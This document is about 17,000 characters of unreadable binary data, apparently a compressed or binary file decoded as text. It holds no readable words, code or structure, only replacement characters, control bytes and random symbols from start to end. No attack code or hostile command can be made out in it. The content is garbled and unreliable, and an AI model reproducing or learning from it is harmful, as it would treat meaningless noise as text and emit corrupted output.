*�9��{�Li�-g��̜MTMYԂvU��J�\MH��$.|�s��w�v��	��L��+�0���t�[��(�R�|�%���Y�����i:�g�c M�\�:�6��T��t���;5;�Eh��B�*t�h��;�L��J��e�M�F���E���U������u-O=8����+N<�tj@C�PX�aD���$pJ�'`x�^���iǞ���hy�CW	/yu˭/U����CW��q	~0����mc,�2;��x��=��k��>8� dc�[f�<�V$���J����;���-��.${��� D� z�K>�$S�HN�m�VT�&�n�ZG
Fﺃ�P���e�MA�j\�HU|B���c�f��t���1��E�ƭ��_�����c/�ZX�pp <v�3�~���bu��:���3"�'Q%���Ѷa�5�%�#�B&��Bh[���ꦥI�yXP�C�$��؎v\�LZ̩|c��6P+�Ґv��nL��L�Fh�cę00�K�I��:Ǝ�ի��5l�{Ң��e={x+���+�t���.��ɟ���7I2�o�qNi&������p��<q3p�Ɇ�	gul��?[�y�1�tLK�$~4���J�NUO�`}�s�1��]�⺆#�8v� ���	8�K6�4խ�PP��q�Q%��>󩟲��l�<s��萖��ö	�';X!y�]���Ƣ�3gg��?'ދi��G=���.�i��YBu�ޝw��6���&;��>mN���Pq�f!@���-�;�w8�9��#>qQ��q�w?�Ǿ%eX	������Z�������X�I;N�K�g�\��0�s��t�l{ѻ7���V��XԸ�(�U�qHJ�kI�$�)��?HY�h" ��1�Cm�"�Ń�M�L�[�M�xSi�* gPH�����
��7ʘˋ��|���s���zv#�M;���W�j{�[V!��J�*�-�Cxbޞ��F�زv�'ٿ�ZJUド
OåS�zY�J����m���<ײy�1�Ɨ"�M�NZ{f�ԃ��PX٧��?��x���P�M�\<'<� H4U�KC��,�)A(���i�M6s�$�$�Hh��x�6X�=F9Zz=���ZZ]w���`���9�e��(7��{������"is��:����"jyn����i��5��R�9��=�0��iT��W*|�mY�_mC�w�Ot��w
����ի�C#���*<|����׼����������Q;�����0��%��/$J@��Ͱ, 3���FvA�Ym驆���~�Kc#i��A��F4�̶��� ��l�}���P�nb��͆M{Ƭ:��cI?����+}�&\���n�&������Ym�Q-����e����+>-��������YD\<��8�+����[=�������Q	�B\*g%�Ap>�:"���gϤ$�M�$0�����ͯ��w�92�3i@E��L}��K^�9xۥ~�	>y�4<)�L��ӎq��`�����lB�sI��p���e`bK@3y�OL���)p�69� *���*�	��a{����Ms�a�K3("1��{'���G�z��b��h�U�>�P�/���9Xql��C�w?jz6��TBY_Eo�q�w>���on&$Ҷj�U͓��I��M��]�Լ\+F��#�H�
:H������x0a����=#l_�`u:a�9dk�1ޛ4��s��=#M�\ [|ό�2�Kp�RB�d�$���S�VS�]�1��[QS&�~����k��;[GG�T�4��VZ˒
jTbَ0�$*�	�J"A:p F�M���A�E�B�LT��e�F��Y�5�O��L0Eę�4L�ư�\߆�7�t�̽�vAH�5�*��,g{͂n���aх���ϬvM����Z����X�T���*r�C�]�)W~L�n�C��^���fF��p�1���߾�9�;aB�z�����#�ܴ_Y8�l����r���_�����-L���p/-��ߞF`)����k�>�Qhf�[B�l���O58��`���,�bD�򚒑!f�-�F%#�n�d���-ĥ!n0b6ݦ�Ni'5�m�YOS�з��<�(����K�����K�G/e-Bb��Pun�Gv��v�g�]]��Y��t����>JH��9�:#S7$�M�2:�gߡ{H`���/ە���S�HB��vd+;�J`Ue|9C�gI�
��u�%!��)�jL}:ZLI� 	��|�,-v ܹ����G�=�j���O�i���7�8�1wM�`0ڂaO�li��a�X^��d9|�yב�k�����c���uu��+GV�K�zyq&�81�{�J�*�-C�u��F/���2��q�aρ��ԓ�ѥ�5����y/� �Sm ��%-b�1�zT+ XXOb!�ݞ��A���D�77���ds�hu��X͠���")�x�a��ϱ��M�R+=�,"�g�l�KeU2ݿ�Nk��N���
�0��~7!O���.�.��H�8i}��4b��A�Ά��ȴא�@��η� @F7�S�{���8o.�>�g�)f�-Lh���
�bf�	�M+ī�Ll�OI ����>s�_��T1}�x[a%[�. �Xl\��6��Ɉהאp��0.�4�EIr#UoX�(���ʞ�jT!��eܴ�8_��Z3�gni9pp���tb{�t��=n�����*��V�o�U֖������g?t��x��y"�6�<�\{t�8>��i�� kK3]��ɬ��QU�I���J,��S+�`;9UmҾ5=LB?Vmħ��"C:؛�j��+G�	�Ʉ0L���Y>)I%% QrF��y�t�jg_g��@���g��&�����ZϞѻ��K;e۞���V�<JYuʩW��/j"Z�e��,'��pk����~�tr��l?��ʎ�Щǆ��y9��&�=���ٞ�H�.����2�Hs��D&u�� fOr�HYh�B��E�D;s��<F��@c�t_e|N�myt���b�V˱!}����Lcd�6��ci�!��r���-W�{��Ӌ3~�����k�V�%�xt3������ٗ!���%ǹ�`V�����8���W��<�k�4��@L�\��c%n��$|�!�yd�.1�c�i�䀶�^��y��v;0���T� ���lJ����T�fQ�y�
c>��R��2Rl`T�_��+�-VJ��\�5���Q��2��X���]��ТZ�c��ځ�T�_b��eN^��o��.���%%����<�).-��{w�G�MR� �^1q�4��|��29�?������RjY?��(ޓӭt�t=l�QI�1;�2zH��T���1�Z!�"�}���ϩB&�h�C�.�%T��$�U!Vi^X�hˆ�Ω�~c�X�����-���wAh����R�4�x�x��s���/,rɳ4�b��5��M乯8�8:Ό�i�q��}�wܶ���;&�[��]�r��p���7ψ��g��T�����ϖ��»-c�����Y��^s.�n7T�����r����-�V�G��T�YK;�3a��UG]W��I�˱�0����9��w�[
6뽗��v�B;���|�s�֡�T����}�GZ�{�>�P����E	�Vr���yB�8�M	I%ֳj�]���!����rHjj��]��9����-W�)�Һ^-i张8Bp�����rzDI>g�AgO��쁔Do��q��9{΢,(�LP����o1���t;�c��Vxb;��S]E�Iz���[��޹���u�[�����j9���a�4���?��E�,윂���%��e>��iV������k���v����%Z��� ��$���N�;�A���PJ�<�r�XL�$���K#\=$�6on�ޮ2�	��]��T/1��W⬨�M�>!t�-����g�H�e��^���N�{ƭLXvh����>$Vzz��N�U�|��üP͋�z�+g�
)�3-���K�.�Պ2���[�,t+'2M��V1����0F@��%b�fƸ5��)I}�)uv����R6�ϖ�(�K�>5�P���<ROdO]g7-�
ES)w�]�*��*�����	�D�91�q�j�Q/Dhbʽ�a����+*\�)G׶�~�����Ή�6�?{b���]1�C���ʊwl̄Q����W.����a./����>�ٰ *i6�:��q����:W��!^�M�ȉ]mr:��`b����`�9[K�:��P�$:�z�L��ll�L[��c�:W1���m���b���0 #���s�H���h�إe���}��W"����Y~&�ε�;�iM��%QM$���^{ ��}�|���:�tf�JK����Y��M�l��\j��lIF�yX4	����t,�^���)�&�>&�f9�2a�h9EL�d3�^���=�n�Wa���/�S��f�n"��P.%&I��m*A{y�%�L��5���L@4q�����b0)?�ÑP�Rxl�#o~������b񂖅�g�m��y������9�2��ˎ�?\Ņ�f�G�x�#�Ðڬ�̆��Y-}�h�T`���H-O��w����mg�]`:�f7qz�>�O�}�d���{Ү=�h��Ȓz���v�27�&#fS�`ic@$��i������;�y��Z��������챮�+�3L���:�Q\����wf)�\�&G���ކ���!OI�J����HO��=�+�ޭ&e6�K���7T�8GG�NK��2��"}D�$�sفcRk�)�l��ǉ�Teߑ�r����� 4�VK����,��@o�qΤ���+K��A�nSK�Qďf>��if���=�P�n��	�^@�m��s�c+X��VtPU,*��PW�6nG�׼��ҟd�~$|��~������s-�����ǡ9={�;�\���@�:�n��BT*i�H]�=����?��}���0y��\%��ܵ!ж�x��Z��J��DNԀ��� �b�Ee�ܵ�rی�ZPC�T"4��z@�\b����t�t�).&����?w쮥�7������6��|D��L�����u�=��]�����N�����:w�t�X0�)��}�er���-�o�{�j_�i@�K#<�)�d�E��p��l�������� a����|_;s7�Y��d+S�vG��]ϤȎc;�!y"�T����+�K��&X\�vLLF񐎩pԕ��_%�Ya;:^pU���m��}��~���?�!�ݯ<~I89����{Z�󳛷;�Ɠ���2�s>�)�c���e~�	��!��U�����~+\��]��X���R�){%D"U��l�'#m�wŕ�ªņ �Ss8q�N�ʣR����-{�8�4P׆0�gn1��5�wv��ɕw���r~�л�,cy��^g۰sg��3k�e��:�Ւ�������n��4��Y��	?�'{W�!X���%�����Q��WHB.�L���}
�{�)���$�Z���T>��֢����k��c�uҵ�̀��x�"T�!/O����L!鶹\i���P� � o�O����)f;V&Ȧ��h��2��A�p�M`a�Vu��U��|/�I\��{��s��!�w΍��.��{6����w�����~�����>���j.ΩOf{F��������a���DQ')�1�k�@kb0�]b���m���	������'o�u��f%ײ��r����٬!��LIY ��;זK�Hd~s�e���:?/�X�rvBu�٣,hz�r��|ܝq~aΟ	�:*���劑ئ�	�Q&vŸ���^\V��do��¬�Ѐ�n�-���PQI.��	Y��`�������s����I�n����j��2Z_�qډ��ߙ:�7-2�dG��q������ӧ�,�2����Dw�[�2��������T�M\G�l�UZʨ��5��3��vxg�&C*�[�����s�o��[�sL��{�Zbͥ����¯��7ɿO	x���yyS)����֞��@cÑ�䤑;�VѨ�z`,��
�Q""�E��$�o�qb���
c���E�%�\U�h�<u�	MK�͐0 �[E+��X ��s@.��-!(�P1�Z+v�˘*���@:nKQ��/����N=ؙma�.�{gv�\I�"μazJ�K�bѴѨq$����JQ+��g���^� ����_I}�eʔ�W�Sm�{�x��3���U1Z�κ�:�w��.���y�$�g�jx���u��"��o�f�+%ۄҿ�e��\4�bA�y��UQ��T�\�R�[됂�k\���r͕���ݴc~��ӟ|������p�ٖ��c}�x�=�q><���}Q=��FY��*�ؗjH�Se�z�KU��F��W7?���o�!�"��3���'�me�KP�:��@�]�	M�=����ݠ���*-<MZ�u�L̦�l]�b��2�m.9+Uu��(!ſ��m;����v},����0gc����"r�C�����5;����i�H�+qSܙ�ݲ9$��*]�Z����������S["- 9�&Q(��5��^Mw���~n��ϳ۶M��6\ 1������f�1�Rև��2J�,�.��z����38�#��Մ$�o$��W�""����OhW��Ko�Ys��3��Say��qx�'����yG�͙K{��j!*�C��Rŧb�N`�������?�z���S�����"��$@�"���'Ґi�eWM�s���K%+�#F '��7$�rJ�tU�~��fl\���� ~V�L�a�S hL��ywtE��n���Y���4��{��Gͻ�n|��������QҘg4+�����9� �K�B��k�VZL-�%keŇ�Cuϊ����E����:�XR�S�켧��2oV�0���g���������""��=Dr���I��u�0y�ň>wn͚x�gRQ��a��٭�y?U��ũp����֛�����_���ʷ�-��|�L�䦲Tq�	��|�[�+������Mge����rb�7{X>��LlXs���Z�k^�����cB/&�g���[8�����"(R��nD��rM��E�j�"�Z�t�j:�j�q���C����)1�T�֓Á4�.]�΋�[�C,L��햲%j�yd��܋����^�.�ēSK��q8qx��˔>'��!Iq��e��ds��O��,ĝ7�E���}�A��뗬Z�s�w&�Z���M"]ͥq6gA��9��eF��s��ou�93kHB�S���^�R�vy�,nH9��8[0jib�O%�j2VE�)�&����a><4m����W���1�j|J�C�|5(/�b��?x��������r�r�*�}��ɍ��y�\�߿'�ͯo���^;����31���zU�h�O���llXj�˚�}N���䯆�ф
'jn� J���Y� �*���C%�z����F������\ha�a��}�Vig-�񄚢�|�.��}C���o}����v���0�M��&�'��1)7Y�4�������|%�]�p y��yO;�s��4�>mŃ�2t�*4В!"���;��5�d~iV��7%���K�Iw���Ca��x������nq�$-b���9]��h"1J���8�1�	�7]K/.êbiT��,����l��Eϋ�n��6g�����w��������K�JU1���V�Kn?���W�L���_�8��t���[��ʥI��k�؞��]�%~����q�>���k�����V�00��a�;�}�i�����Ա��J�����/3�(x�A��*�n���3�e����ȗZ ��v�c�킦������k����u���Et��[>&[/�ͪ���
��k�1�/4���E���;O���x�����1�H)��rڢK����X�J�\!��2���� dڅ9֒�#!3��D��QT:��J�����X{;l����K��0?g#B>>o ���c�4h��:e_�Qf��8�����gi�\�Rln�Jk@g1��~�ލ}�q�Q�%����GF�~���������yn��}�w�$����M���eF��?.ߞ���&������g�ᣇb$Hĩ�W��(��C��I�E�M���֤�sPy�xt��ޞ�qz���u�f�%2S��������Zw��ʶ��GX���*�e!ء�1����$��vs%Ƣ�Ǣ��L�&����3�t^��=ӂL��q�-��J�vq���<�u%݇K�/@$i�	>-ZQ?s<jQm�@X{���=�;bϳj�e��܏sg�]QRY�H(c\U����+���x����"�-<�|`��U�;����p�|�|dU���QN>5>�+�>x��}UԘ��'؞�����z�j������J`��lB��M�#o���7���W\LP*�t!�݌�k5�k&��$UP��x��#%/�#��W��D���[��j0d��&�04h�k۽D�3���+��}���悙�v��z�m�Y�9�³i;A]v�w�A&�xRͺ!e���:"�h/y�6���-�~�{[�G�-X鴪�]�.{O=?����3ة7�H()a')B���<�%o���sI%,6��̒P��������|���͢,�������s*2*��d��¼��3�4&����ruUQW v�"B˨��Y�TFN��GG���0|�<��|ଲ.Bt�o}zxr�m�O^z����<x�"��[�'��x]�=#��#PV�<�����ڨ?�9�G'��9q��W}��|h�W~�^���!L�H�<��%�C/@!�{wUl�OjGVH��Ƙ�Omq���K�QyG?�^�4���w�����-Y����l�Ϳ�])�w"哃��]��笆
��<'�������e��e�l?����3g$���?��׏��k�w�W-��W��%Z�A�R�����elg���aY>�j�j���n�wD�h'�쿗�����9���^q$�d���rT8���G����ePY6�&��Ǫ!���%�����; hp��]P�g�����_y�������d��M@�8�xx������*�&7]��_Y�7����[^p�"����YM�o�IB%)��}*&]�7Ŗ��j	�Sp]����]���k�Ѳ�W .��K�!nQ=���h�����DV�=�}��좦�"�ym草v�5�<�#Z�ݜe�ߊ=��c&)����(q^`�|������]�i���y(�WfE\������JSqZ���?5���m,�3Fq��1��p��!�"�����h�?ה�=o湟���,�*�֑�E<J��;�CT�;y�;n_�W��m
w�W�*��:~��pl���o/\_�g�\��j��g��7۫n}΀C�#�J�D������%���J�iCzB*�>�!��i/�P�OQHa
�í�׆�Uyt��-����8g ^B)ƙ'�Ƙ�|������<Zٳ���0ҥ��ϳ�4��i,9�v�D���^X���9;N��������ꥫ�F���Ɉ�^�-�Q>-���F�	�N/��튻�y��Kp�.����Pc+�c���JUE*o�ߋ�W�8�:��_�r��]�b���Sp��r�~&��"W��]��+�M�+՟ha�W���*P�ǡ�����_3�͗���3�]B5]���~R9,�/��)N�|&)%l&���%O\��4D�l���q���~���Ĺd��9-�M����iO����>��v�6	��b0����{�4���K	��m�U�����	3��P)/���q��������;�Kz���8pN��L�3S��m�:F��pT���ƾp�B��6�zy�왝�Ry���b�\�f{�ت:�tI�T �\��Y��<�B�)j����T�r�͑��I���x��Ӡ0\��J]Ejgv3��*�P`�����~�{%<g�y�I��Bd_�T��]p橍�����^}��ip�;����o���ʭ�Z��{��83����OlO�
��:�]i��<ةf�F�L���$��#�uaYWt���W�ɿ����̙@�&�^Fg�$T��n�-��|�EUl�������v�e��~�$̕�.�v�ڮ�}��	k��2Y��u1���`'��$͝����Q�{�O�xT�w��@L)��i�h�
ǐв���a5`8�J7^��j�t�o*	�z��]��<~�	�sp��T��;����Cٿ�差n�dSП��p��	���m<���"�#�U/�?�[��i6�x���j��JtT;�{��\L4����Ԟ�� � �Y�ؿ��-�����vw�#g�����Ό�Tc,A���0�<1/���72�_<��5\N��V5OkX�?��是������qs]9#�>_�Ľ��?��zI!��gH��A�i:U7�QO��v%RB?�X.-6�lQΟ�{�,CK��v!�=A/�Շ�ϻ�Z�T�%��8?V{Ph2�,������S��<�9S�T��V]���'��J��=�,	���K��ь��<�dÏ|]��/�y�A��n���>)˚�5��e5o|����wo�:�}�tMTo�;BIeʃ�bm��ѥ��=��󚤍�ye�z�#��5�0�>�\�x�6X.�g�X���&\��5�I�����H�:�3�n'���i��ZT��K��GR���v�|���t�̐�!�L��\�>�UDq�t�k��ƺ������JhN�$��5+�.�}���y�R;�/p	�׶"���˯���_z<p�b�HU�����?�l�k���E_���F������>iKUٷ�8|@�<�[u|������|>�`�ӊ]*�C�:˝�b���4Y���Ζ�e&HV��8���y`_�	�[����Xs�ܤ&�6]�%æ+/�}4��%(��M*��9no�m�%����ة����\&=$���۴rs�^����-ٴ� "$/��?�%�Pn����ʳigX��Z�ߚ�HT.�M�;#�E�F�MF�q+�(�#����|���v}i�Q�s�٠v��*��6Ҧ��q���*� xg������q��U�}�>RtB����8k~g�r`=��T,;�<�/�U#8wA��(O��=��_����H*���i�>!Z��}�ę�~�Wr����}m
A�s+/��@�Z���]��m�k�J��Q;�xfy��3�G�S��qw�UGg-ɾ�����a���ˑ�5��P��Dp�g�ޡ�Y�����S 	�<�ӧ~�c�%��;W��vK-�ݟ�g.��j�8�C�=���=,<jӷ�Y����B�������F.�"�����t�.�n�Z��T��EƔ[_�o�<�6�>��qͪ�ΐ1v����nA����`�S��y��Ȱ���\e���!]d��xD*>��^u�q���ddW��'�?
_x{�S����u��1��4�i!�>����_"±�Ҽ�s���~�����J'����3����L)�c<U�.m�+�hy��J��Qw�;��#�\��h�~��̽7	�t6��3��?[�����/Ol��
�9�ާ{�F�_��Y��|�	�l��������Y�-���*��'زO{�H�ͦ��6'=_�_^�w�,�w+{�l�쨨j��Ȝm(s��8M�r2�(���<�Ŋ���*9�j�X�b��\���|F��U"g�����ϼ���yS��2�JF��N�%'�����r����s��γ�W��_xw����?��_��N����:�>�����}r6�q�淲�y�q͕��5�n;�M�ik�'S���aYCam������Ͽaz<���"��/�a��=o�?�[[/�y���+�6�׽�&���T���������uGZ|UQ9��D? �E=��"�Z���mA0��ѝ:�>���z_�K��L��/:}J���!�1ҿ�v�~��ODz��gs�˥���'��������K*Y*t���*ى���v�2z�]y���L������%BiX�sB\���s��%�=������V�Ƨ")��7����,�����X_���J� �O(�\P�������ϻ��z����/����[���vY�;>��>�kgSV�d��O��/�V~��9ai�����"�W������#ܽW�~�a宺r�|�Uw���g��?���ȓʡ}��%e<q�����������[PD$|��ܗ}��mae���>���wzO#�촗Cd�c�EA r��nA�bڝ=j���?Z��=�̼�=�h�v���ޟy�Îk�u��\Ē��4De��*:˰!1��'s��u*�<G�Zy�7d�UB����1��Rl���(s�b�ݚ�S�a��H�B^T��:%����vE�b`���s�| �k+�_������r�JE5�_��r�	�_���]�˛F߻�R-ګ���ӹ}JVv�}�������}���~ t�ǯ:2���Ru׍�W�_|��};1���W,]���&w=9�S5�$�4�l]��ܬ8}.m��D؞<�{ ��n�w��r~���ʟ���96xg)r����7;[�X�^�8��/� 2�/ʋn�n�g�?��Z<�gx��m'��5��;��^ל���ǎ�TK�`���8��tNw���!t�w�x�l;���H̸�T���㽥X�`o�Nu�u��pT6��MW(/^��y���2k<7�������k��T��+�;���ϥ}F
+��#�,����仧�������+����x~s�+������	F����as��JзAiڏ��M9���7$�������n���%�w�5���it�����f|ݫ���4�9Q]VA��9�7���<�;�聽�bΆ��b��g�mG`!v�;G���/s?�q���2��e��B�w��:V;\�sd�+���s2>#��Tr�̂�@\"v^���f�a�	Q��Yו��I�ڴU�>��A8���spM��+��
~�1������~�p�~����z����*�I���V�G �Jsp�a}�̅ȅ1��� ���f�ڃ��Ii����M��+�;��_�/\�>���0R҃�d��gs�lss3�� �7����̿�e�2��to��zd���m�g����h�N[l	�h~���k/�Sun~L*��w�%Y虒͢��t���k�Y����%a(�<�����(�&��2T3<H�S�������83��{*�����=��F>p������_��xyh�����hdk2��ma:�U\��ۮ�����~�?�)�3�A��R�N��D��7��{��ћ�#�ǫ#H�Yim�Hͷ�w�[*�\�Ηm(�������td�y�XFm{��e��^ȫ �ˌ�e��v�/b�ؼb�{�E)���\j=+\�(�9:�YvRR��L`. �Ai�u��2o��>s�P�vʑ���^�1ם�Ë7]Ϩ�@唥 ���PU��o;*����q�0�U���/|TY����&�����J>٧�q}������a�	h6����r��<���]�m�^��js1�T���."���4MԤ]�~���<���Q�c�u�gH���R��.NX;_,�,~�=s;�bЅ�|jZ�R����b�d��%A�$��Ю��5�/�M&��ӕs�Xg�]ȬNSX�����~��"Қ��Hz&P\�ϸL�u��,X��(�{�g���	/? �mG~���ֶcU?�<rZx�G"W�3�ٿ��“Hs�3N�K�����2��>_�֡��>u�B�
b�*��%��˜�v幂��*�y�T=��*���i)Y�(�J6�����xß.ˁ_��O����JO&�|O }�O�1u�~�+��[^��\��Gz#���1�[|���	%�,~}U:�r����P9�{�S�D��>٫��XႯx�T4�"_~c��ו�;����v�Z%�7��w�W��׶��o�΄{e[��V�P`YSF�J��+��f&loW�xrNk�D���yͿ�O�EE2���<{|��^9g0�</s���e]�19v~��ڞ϶�vT$�f�嚊��cd����E��k�)���IuO/�Q��g���a���T�^:�t��"@k3��;�q�Ԛ
�1/ܹ\q�ъ���B�g���	%�`�'�7?y�b��P�����7/���\z��;�Ӹ=��*�0��|������w��_���o2�Щ�����8�
Y"���8��ʠ�N�h�鿕�=�T�Z�N���X�j@��Zn-����5?������/����rMĽڢ-+j
�I]�v�]��"D>.(��p���3:@���	���2
ͯT���^�mrZmr�AMBV�F5�FY0V.�af��0pD��s�U�W9����QXx�Sp�Ie�F��n��ǔ�ix޵���w����[ϽR��T���i-�����?��Q��Uo���Gm_����7^Tf��L�N����e��'~(������U�y[�޿�XӼ���u�:�eZ���J=>fם��}���rA&!�&nL���H�ؿ���2�Z�RQlӑly��h��e��0-��Z���X@����^���4��6���
ue��	8>� �T<���dyޡ�7�xj~驆*����mF�~0��y����87�'o�ڽ#	�Ň�S#��O���$���}]�����x���y7K�`.C-v��n-��J��$/�����$P�Z���q��9�����gz�r�U
��E�"��K��mfF�]k�XmI�Z��v���})�<]���L�B���O��@jU;��;V����`h��ɶ��ؼi����e)q�����pX��u���8�y2�aa2V{����Á�yӀ�Cϙ�v���7�6?�-,�g���T,��U�?�z���#��x�z�-�(��(�]A{���aAZh���ّ��/��n��O9<��E�fA�o�o�ș�����5��/�2F�������͢���Ҏ��$�Y2�O��~.��!9�8X�Ц��i)&P|ARs�L�LX*5��ha���5a��YZ�WU�iSvҩ*K����":
�r�p�<<Y)�>w�y�������ω��G�|�K<���f<<3=���*_p�����g�
�L`�q�V��������o���=�?�!�@LqfNJ�oJ=Þ9��X���w�%e���Ҡ���	����2�я�b�]u��������\��A��@�a{�꥽cv��l�.	��L�s�Jq�t�*�\}�rQe�8m�C4/_Lq�BX@{Ijg����Bh��ʳ��Y= ,�w���0�E*�A�T���2�A�2i��W
���td�o8&�6r�{��܀Z�M����'#/D^|}��^Qs�Aσ���ζ|��W]p�:��g����OX�g���D��9���r�w}|���!�k����'a�PKIƶ`x.B(�'�唔�&m��=O3K0�B��$�R6�gQ�ړ'E�>]O�٬t�g�RJ�.ݵ���,<�-/�g�}���ŀO�sv���;�jd�U>-�P0�����yF#a4�� !ZV�Z9��X�n�̉�+a���
[3X�'�h;���y�?�x�Ƴ��'�G�_����h&p�|�[ܛ�~���6��^���!��@R�>�ɇ\�=��_'o����]�RY[�ດ���<��QZ:�y�l����Jg(N��
^�w��w�dW�a�jչ�3�r���gl��_��J��T95�+��(��N�[_��7K3��.Y������VU%4JT��REs���LA���
�D��+y�?�k��4k����@l�Fn��y��{��:b�-_��Nz.mOy����^<du$�8�c��s�/|���q��ov��g�*�O{�%6���}��n�����Gn�B��	n[���b��$�T3� 1�zD�Lմ�5 ���=�2��r����'�~O��Ȗ���oz��RU��
�}�3���ڮ�g�E�=��V_��'Z�پv45{S�.*�T��{�Q���	|�q�F�\d�a{�F[�%/D+8��Y*U���K-412n"��iC�	ZR�D��Se��20݄�g��3��Z��/����<~&<q^x���oz��L%��+�u���ȳ�i/�B4��o�J�����>�8y�"�����Y�m2��ǋ#bY(3bҒθ6ݚ�%a�M��ﭳ�us��)�wϰ�Od�hK�a�Zh��Iw�*���� u��s�E���gʈ�����4���
u�(�3&{��r�W5�Y�@%�z ,y8��8�jBkc�̢2�M��C�1�8�7q���JX�`����ʑ0��<�������Z��BǛ_X��v<q��΍��/���_��w(���Y-�]�'�.���� k��<�/Ï��G����n��w?�6�F��R	Q�Ő^�+)�,	5�2�� +� "��ϕ�t7��oɬ�Vf�d�SLV���r�8���kL�S�o�i����R�Mي�A���"J�~��묛vK��m�9� ���2<@��#��p�X�}c�BtT
REJ��v��L7�i6ۈ����Shg�:�8���<�`�0Z3�pP;.^r<�X�s^���s�ኍMx�e�͔�6��Ϲ�/��������&�vi{"�O���>��O�\"��^��w_�9��_=�v�{�P��Z�@���ꂡ%ل�*""c2�g�W�	.R�]����;�� ����v;���s�ϥ'CM ������������=_v�.���ow�c���,ϔ�_��ь�e���C�`��\j���8"g0T�jEM��Q��Jl�g(1j~�LR�C���ىp��υW�V�<qִ�� gC����~���B��.i��!�]V�*�d�UW���<q*��7���OT�AS��%�so���c���m�Ư��4M$j�ԕ-��S��d�M�RE C���n|�fcQ���vQ{��s��ҙdģ�dc��7��4B��җ��(h:wO�٧:d�黌��^C�{��_0@dg�v�n(6A��	�^mG+qV�M����*�
���*��,�0іf樼r�COU����[���:g�[b��D1B�Uh�'ʰv��y��5WT��̠����B��Ͻֿg���y�LX]�=��O����R�9�x�+Wy���Bݫ��3l�ʱ#k;������xڽle��Ĩ4!U5q�N�%Fb��E%�V���zҿ��o��a*���Il��aY �Z
�t�$���,��1{�2�������hL� �ͭR)U��'J�-����s���wP���p��6���3��ll1(35�p��ٍH�z��?Ͻ��c����٬�a{FF�?iBK�8y�C���y|��*���ۗ�p�T����~%ςBl	S��)�.J� &�BZd��e�q^�����I
)���1o��{<���ʙј�wR����г몧iEt���G͛�SAIhG��7�劀2[��2�Z�����*�"U-�Z�t�f[��iBG%��*0(���k�k�cP�j�r�� �ɬ�i�������"�ǁ�1��T�Ćc���7�+�9��.�i���{	�$��Mg��9�v��U��k�U��N.r�����}>��UJo��0�DJ?H�7�,�p���>4�b�w�y����{�����Iܐ�N�x�F@FV��Ρ-�\
�!����NР4S%�j�o5���,��R��*���9�U`4�A]Q9��1q�1� /��aX+qMi��s����!y�k>G�����>{0�],��)h�j���h�BK��ʅM�ko�,sy�O�5r^����~���xd@4���}*�4�_fXI6�	���T� ��M �`W�x�Te�"�a�&�d�h?�)�����KvAuO�Ff�{yV��
@t��t/��
t��,�֟��5�R$B1�i�9'�&ce3�-&zB��"���8⪈z�V� P��uT�	Mc55�{'��9��Lb������L�����~�>W^{t�_�Y��LX=���yX\BK��g#�|a�~�~0��'K�M�V����6zp8�U�Ts��(��5�ŐSv��_���l�̓�.�=|6�%��'��>em�y����]e��+�*���C\aY�V�}9Qb�A���&xo(,Dgc��N�+U+H�g
3h]����X�*���e��Zf�&\��\ڄG�+/�)��/{���#+s��?Vϲ}\��?���Ny���-�暰2�q���c�V,�$���UrK��9ִ`���c��	Y�})To�ϜI��=����c���7��v�},]3�n���죺��޳a�w�qӤV�e-;P��ɥ�4�S�d�bt�d50���©�S���+z��V<yZX_��(�	1�b���=ƀ��i�6�oL�j�mӉXlb��l�ˮ�F�p�[^��[�Ͽ[y�τ�'�>n���Њ�V�l7u����J��}�GVW���vS��ːcR�ɋH�=h��R�����B�,}�d��B(�nΤ��l�D���n�͟ood�O�7�~Y�o�)���:;.������?��MU��PʟJ�~g����U�����瑊��!�iyG�/#�8u��L ���86P�0�:�
�;"\����/~�k���%3�gV���{�?�М?*���B�F��㎛�哮
�k��O_X���8�4^3WM�E^�Pyq�h��Tn bYv{��v���<2*�����+�����uOϱ�����]݇%Y����`�����\$)E��*�JPI*����TB.�T����.���#���" 밎]���������^w��$�4#�W*���L���}����SYE�$�'�g�J��8[�1%��y�Cz�f��)1d)I@�6�Ft�5�TǞ�4i-c[Im|Z�@��W�'4A�:8Mp����A�Y �Á��1����Y�+���S/a�:�VPB�� !���A!��Ю�!U"�	,4Ƈ[���X��p��O�ݴ� m��t�1`��4/{-� �N��N�N1��U����ZX?���f����y����'���	QbA鵇�d�
$q�ĺҖ�0AY21�� V��^{Pa�'�Z�;�����.|f�����[]e�nig3�w]]o�O�:�|�Ɣ��"˩{��{�N|��t	h�����������1^B�IP��g���P2X0����X�ۄzS�T��s2�b��ƚ<��k���j'=8�5�����r�������$-!�B �QǦ��ԍZMx��#��GN� 1<��^�6�dý��&�d�mRR�hҐ��U��`�*�	g:�0)�!]s$L��.s�m�+c2�1��#��J�x���X9)(64O��-�$�ZEj�u��9�i�����t�6D��,I�I��ؒv�0�,�6g�%6m�὿�������c
���Z/��MDJ��<D��\h��ذ�+�1jc{X�.z護���Z�_����vd�X1���"��:�{;a����<*�U^uad(�m���#g$PҦ�O�/C�����ixa�(cLH�A]aC�l�lK�V�,H��mK:�7��Ƣ�^'c�.�&���K�y�/øm��#mq��X?u�o�I�[Ǐ+l_��=oQ�Ǉ[8>��p�C�\D./A&i��G��}�B`b��u�[j|L7X���ޛ�'�]@=�ӑ�
aE�eV��i�f�����K��_�$֕E��͋���#�:o��Gd&���	e]���e��`���k��Ů�8���-�vԯ� Ӂ�L"�����E�i��Ni֐�^��@�6���ߒ���wv�P_R��sa�7f]L}��n;�X����ω��⚺�^�c��T�;%�mC���%Ƴ�;�9[�Ԍ��!�y(�b1F���y��y���5�ajN"�Я��ܿ�?��^y]m,.7Y�����%�^@
	\�
��I����L�(�9ǭc���ķZ<E{��3Ҥ�C ���R�]�:���Ɋ1�L���0�r	ҦCfg*�2�,Ydg�k�6�����B�X2�w[(��\L���x�qe��I�7l:��Ц�2��4��pfFat��]��2��	'��102�&�Jg�C��1�qW�Ww��V��+�Q�E?��J~/���-Fy�Я�cr"���@n��c�k�8���Ocge��k�52
������o��c�A�.84�Hf]@!1҈���P�(. �1<J ��8��q2�kc�UL��lE��VS�2&�(H(ҝ�랅J�nsq�����`�,�X�$@J&zDIWn��I��L	H����/%E�٣˞c�j�x�I�i0�TF��
